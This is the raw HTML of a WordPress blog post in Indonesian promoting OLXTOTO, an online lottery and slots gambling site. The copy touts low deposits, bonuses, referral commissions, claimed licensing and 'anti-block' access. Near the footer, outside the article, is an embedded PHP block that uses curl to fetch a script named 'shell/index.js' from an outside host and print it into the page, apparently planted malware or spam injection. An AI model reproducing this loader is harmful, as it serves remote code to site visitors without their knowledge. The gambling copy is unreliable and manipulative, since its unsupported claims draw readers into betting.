									--go--color--secondary: hsl(210, 51%, 15%);
				
									--go--color--tertiary: hsl(0, 0%, 97%);
				
									--go--color--background: hsl(0, 0%, 100%);
				
				
				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-873 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-873 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-873">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Bisa dipercaya Banda Baro</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:49:48+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja kemungkinan begitu suka dengan games online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> memang amat disarankan. Untuk Anda yang ingin masuk di site ini tentu ada begitu banyak di internet.</div>
<div>Dengan masuk di blog ini faktanya dapat main permainan online togel dan slots secara bertepatan. Dengan begitu, tentunya tidaklah aneh bila Anda di blog ini dapat main games banyak tak ada rasa suntuk didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengenali lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang disarankan untuk masuk dan main di website ini tentu harus dapat mengenali lebih dekat sama web ini sendiri. Sama hal yang udah dijelaskan sebelumnya jika memang dengan masuk di website ini dapat main permainan togel dan slots.</div>
<div>Dengan begitu, pastinya di blog ini juga tidak akan merasan jenuh sekalipun dengan masuk di blog ini. Tetapi, ada hal penting harus dimengerti ketika mulai masuk serta main dalam website yang berikut.</div>
<div></div>
<div>Anda pasti telah ingin tahu kan dengan apa data perihal blog ini. Bila telah ingin tahu silahkan langsung baca lengkapnya berikut:</div>
<div></div>
<h2>1. Situs toto slots sediakan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk serta main di website ini ternyata menjadi pemain Anda bakal memperoleh account demonstrasi. Adanya account demonstrasi ini tentunya Anda juga dapat langsung masuk dan main di web ini secara gratis.</div>
<div>Pikirkan dengan masuk di web-site ini siapa saja yang pengin mencoba langsung dapat main tanpa ada perlu masuk atau buat account dahulu. Bahkan juga di blog ini juga tak perlu deposit sebab dapat rekayasa gratis serta ini lantas tentu begitu memberikan keuntungan buat Anda.</div>
<div></div>
<h2>2. Sekurang-kurangnya deposit di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di blog ini juga pastinya di sini Anda jadi pemain akan mengetahui kalau di web-site ini dapat deposit dengan nilai yang paling rendah. Renungkan saja jika betul-betul dengan masuk di blog ini langsung dapat deposit cuman 10K saja.</div>
<div>Dapat di sebut pada harga semurah itu pastinya pemain pemula yang bahkan juga tidak punyai banyak modal lantas dapat juga turut masuk dan main didalamnya. Dengan begitu, pastilah Anda lantas dapat juga langsung nikmati seluruhnya permainan di web-site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel serta provider slots yang apik</h2>
<div></div>
<div>Dengan masuk di site ini lantas pastilah Anda selaku pemain segera akan mendapat banyak pasaran togel. Bahkan juga pasaran yang hendak dimainkan juga cukup tenar seperti pasaran Singapore, Hongkong, Sydney serta Macau.</div>
<div>Bukan itu saja karenanya masuk di blog ini juga Anda menjadi pemain bisa langsung memperoleh banyak provider slots online. Banyak provider terkenal serta termashyur di web-site ini dimulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan ada banyak kembali yang lain.</div>
<div></div>
<div>Oleh karena ada banyak provider dan pasaran barusan pastinya pemain pun akan tidak simpel merasai jemu. Bahkan juga di web ini lantas pemain dapat masuk di sebagian provider serta pasaran cuman memanfaatkan satu account saja. Perihal ini pastilah akan mengagumkan untuk banyak pemain.</div>
<div></div>
<h2>Kelebihan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti mendapat sangat banyak kelebihan yang memikat. Ini semuanya pastinya karena beberapa terakhir ini toto slots mendatangkan penawaran yang begitu besar sangat juga janjikan.</div>
<div></div>
<div>Dapat disebut website ini lantas sebagai yang terhebat akan memberi bonus besar untuk beberapa pemain yang masuk . Maka, adanya discount serta bonus ini malahan dapat membuat situs toto slots makin bertambah didatangi oleh pemain.</div>
<div>Barangkali Anda juga ingin tahu bagaimana aktivitas main di site ini serta kayaknya memang seharusnya masuk di sini. Web ini juga pasti udah mendatangkan permainan yang paling banyak variasi dengan penawaran benar-benar berlimpah.</div>
<div></div>
<div>Sehingga  Anda juga juga ingin tahu kan dengan penawaran serta keunggulan yang bisa didapat di site ini. Karena itu, tentunya silahkan langsung baca seluruhnya berikut:</div>
<div></div>
<h2>Promosi tiap hari dalam website toto slots</h2>
<div></div>
<div>Beberapa pemain yang hendak masuk di site ini tentunya miliki peluang untuk bisa peroleh promosi menarik sehari-hari. Tapi, memanglah di web ini pemain harus aktif sehari-hari maka pemain bakal dipermudahkan untuk dapat peroleh keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak karena situs toto slots ini benar-benar didalamnya udah mendatangkan begitu banyak promosi harian yang bisa di-claim secara mudah. Juga di sini juga pemain ringan memperoleh promosi harian dengan deposit dahulu dan gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot pada website toto slots</h2>
<div></div>
<div>Benar-benar gak dikira-kira jika dengan masuk dan main di web ini juga sudah pasti Anda menjadi pemain bisa memperoleh keuntungan ialah jekpot. Tapi, barangkali masih tetap ada pemain yang belum demikian memahami apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini sebagai satu diantara keuntungan yang paling sensasional akan pemain temukan dengan benar-benar simpel. Untuk bisa peroleh jekpot ini tentunya pemain bisa mencoba buat permainkan permainan slots progresif  memenangi semuanya perputaran bermainnya.</div>
<div></div>
<div>Karena itu, tentunya di sini juga ada juga juta-an besar peluang untuk gapai hadiah beberapa ratus langsung. Di sini lantas Anda bisa pula tentukan permainan slots online yang gacor pula paling dipercaya buat dapat dengan gampang mendapat keuntungan terhebat.</div>
<div>Ada terus kejuaraan toto slots di tiap bulan</div>
<div></div>
<div>Dengan Anda masuk dan main di website ini lantas pastinya akan memperoleh peluang turut invitasi di tiap bulan. Tetapi, untuk dapat memperoleh disc. dan penawaran terhebat tentu Anda mempunyai punya kesempatan ikuti beberapa invitasi yang udah didatangkan.</div>
<div></div>
<div>Sehingga  dengan Anda dapat ikuti pertandingan ini tentunya Anda juga berpeluang buat dapat mendapati kesibukan main yang jauh membahagiakan pula penawaran yang dapat disebut paling besar.</div>
<div></div>
<div>Invitasi ini bahkan juga akan juga ada setiap bulan di beberapa hari tertentu saja . Sehingga, tentu saja tidak boleh terasa terheran-heran dengan main aktif di toto slots  memanglah ringan buat Anda untuk dapat ikuti pertandingan di tiap bulannya.</div>
<div>Tetapi, buat dapat mendapati penawaran terbaik ini juga memang benar ada informasi-informasi sama dengan yang dikatakan dengan bocor yang terpilih. Dengan begitu, pastinya untuk dapat beroleh kejuaraan dan dapat memperoleh penawarannya makin lebih ringan.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main dalam web toto slots pastilah Anda juga miliki kesempatan untuk dapat memperoleh komisi atau promosi referal di toto slots. Sampai promosi referal ini lantas dapat didapat sepanjang umur.</div>
<div>Langkahnya lantas gampang karena di sini Anda selaku pemain hanya butuh dengan ajak saudara lain dapat juga rekan atau pujaan hati untuk masuk memanfaatkan code referal yang udah Anda mempunyai.</div>
<div>Sehingga  kalau memanglah pengin nikmati permainan slots dapat mengajak rekan untuk mengerjakan register lewat cara online dengan link referalnya. Bertambah banyak anggota anyar tergabung dengan code personal pastinya Anda bakal memperoleh komisi besar dan ini tentunya amat memberikan keuntungan.</div>
<div></div>
<div>Namun memanglah untuk dapat mendapati bonus yang udah barusan dijajakan pastilah betul-betul miliki metode yang berlainan . Sehingga, pada web toto slots tentunya beberapa pemain harus menandai dahulu seluruhnya penawaran yang berada di toto slots.</div>
<div>Di sini juga pastinya banyak pemain dapat juga mendapati jekpot pada jumlah yang fenomenal nanti bakal memenangi permainan. Bukan itu saja, pastinya dengan bermain aktif serta ajak anggota anyar buat masuk di sini lantas Anda akan gapai komisi.</div>
<div></div>
<div>Sehingga  yakini awalnya buat cari info dahulu lebih kurang apa persyaratan atau ketetapannya. Dengan begitu, pasti untuk dapat memperoleh hadiah yang terpilih setiap waktu bermain akan jadi perihal yang gampang.</div>
<div></div>
<h2>Situs toto slots yang sudah mempunyai lisensi</h2>
<div></div>
<div>Dengan masuk di web-site ini lantas pasti Anda dapat semakin aman sebab blog ini telah miliki lisensi. Sama hal yang udah dikenali kalau situs toto slots sebagai blog judi slots dan togel bisa dipercaya yang punyai banyak ada pilihan games.</div>
<div>Pemain di sini juga tentu bisa bertatapan dengan beragam jenis keuntungan yang benar-benar besar tiap saat main games didalamnya. Bukan sekedar penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda memiliki kesempatan bisa pula capai keuntungan tinggi.</div>
<div></div>
<div>Tentu saja ini akan diperoleh sepanjang Anda jadi anggota anyar. Di sini lantas Anda dapat capai bonus new peserta 100 dengan daftar lewat cara online. Supaya dapat mengerjakan pendaftaran pasti Anda harus penuhi dahulu SK serta persiapkan data penting yang hendak diperlukan.</div>
<div></div>
<div>Kebanyakan proses pendaftaran ini akan terjadi di toto slots serta akan ditolong oleh admin CS. Sampai benar-benar web-site ini lantas juga memiliki lisensi dari perusahaan internasional maka site ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di web ini lantas bahkan seluruhnya permainan slots dan togel terus bekerja 24 jam online. Juga situs toto slots sebagai site yang udah percobaan maka dari itu pemain bisa nikmati game-nya dengan suka setiap saat.</div>
<div></div>
<div>Juga main di web ini juga sangat juga aman dan pemain dapat gapai keuntungan tinggi . Sehingga, pastinya tidaklah heran bila beberapa orang yang mau masuk didalamnya.  Kemungkinan ini juga peluang Anda untuk masuk dalam web toto slots ini.</div>
<div>Apabila memanglah Anda di web ini berasa ingin tahu dan pengin bermain permainan pastinya langsung bisa daftar saja. Jika sangsi lantas pasti seluruh proses register segera akan ditolong oleh faksi site ini.</div>
<div></div>
<div>Anda pun harus mengetahui sebuah hal kalau tipe permainan yang toto slots datangkan amatlah dianjurkan untuk siapa saja . Maka, gak boleh kembali terasa risau sebab semua games termasuk ringan dan luar biasa yang ditambahkan dengan penampilan yang oke.</div>
<div></div>
<div>Kesibukan bermain di website toto slots ini lantas tentu bisa dikerjakan ringan pula senang gunakan situs toto slots. Tidaklah aneh benar-benar jika website ini jadi situs sangat membahagiakan dan memberi mutu favorit untuk pemain.</div>
<div>Bahkan juga seluruh bermainnya juga dapat secara mudah dimainkan dengan tenang dan bisa dicapai cepat. Ingat kembali satu perihal jika website ini telah mempunyai lisensi serta bisa dijangkau secara mudah dengan beberapa feature.</div>
<div></div>
<h2>Bekerja bersama-sama dengan beberapa bank lokal</h2>
<div></div>
<div>Ternyata site ini juga bekerja sama-sama dengan begitu banyak faksi bank lokal . Maka, keuntungan yang bakal bisa mengalami ketika bermain di toto slots merupakan saat ini udah kerja sama dengan sejumlah bank besar di Indonesia.</div>
<div>Bahkan juga bank yang dibawa bekerja bersama juga sangat juga komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Sampai jumlag pilihan preferensi bisnis dengan sejumlah bank besar di Indonesia ini bakal bertambah memudahkan pemain waktu transaksi bisnis.</div>
<div></div>
<h2>Feature live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di site ini lantas akan juga mendapat keuntungan seperti spek live chat yang online sepanjang 24 jam nonstop. Oleh karena ada service live Chat 24 jam service ini sudah pasti dapat memungkinkan orang mengemukakan rintangan-kendala.</div>
<div></div>
<div>Banyak rintangan yang kerap dihadapi pemain saat main slots seperti waktu daftar, tidak sukses bisnis atau semacamnya. Tetapi, karena ada spek ini, pastilah semuanya perkara bakal diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di blog ini juga tentu Anda bakal bisa keuntungan lantaran bisa deposit dengan nilai rendah adalah 10K saja . Maka, tent tidaklah aneh apabila memang ini yang sering jadi argumen kenapa banyak sebagian orang main serta tentukan situs toto slots banyak.</div>
<div></div>
<div>Dengan datangnya spesifikasi ini lantas bahkan juga juga bisa bikin kesan-kesan main judi di toto slots serius dicapai serta diuji-coba oleh siapa saja tanpa ada kecuali . Sehingga, Anda lantas seharusnya langsung coba masuk di blog ini saat ini juga.</div>
<div></div>
<h2>Service deposit serta withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di web-site ini lantas pastinya pemain akan rasakan amat gampang kerjakan proses depo dan wd tiada waktu yang lama. Ini berarti memanglah website ini tak usah memerlukan proses panjang sampai beberapa waktu</div>
<div></div>
<h2>Situs toto slots punyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di blog ini pastinya pemain dapat main dengan type pasaran WLA terkomplet di Indonesia . Maka, tentunya pemain juga merasai simpelnya main di blog ini tanpa butuh terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots miliki vs Mobile, Dekstop bahkan juga WAP</h2>
<div></div>
<div>Kelebihan pada website toto slots yakni beberapa pemain dapat secara mudah tersambung dengan beraneka model versus seperti mobile, desktop sampai WAP. Dengan begitu, pasti pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Spesifikasi loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pasti Anda bakal rasakan main slots dan toto yang bermutu serta dahsyat karena main di sini bisa bermain dengan loading cepat sekali tiada risau lantaran lemot. Ini seluruhnya pasti sebab memang web-site ini punyai proses engine yang betul-betul luar biasa.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di web ini merupakan anti blokir. Karena itu, pemain dapat bebas main kapan saja tiada takut di-stop.</div>
<div></div>
<div>Demikianlah tadi berkaitan data perihal situs toto slots serta keuntungan menarik didalamnya . Maka, yok masuk serta main di web-site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-bisa-dipercaya-banda-baro/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
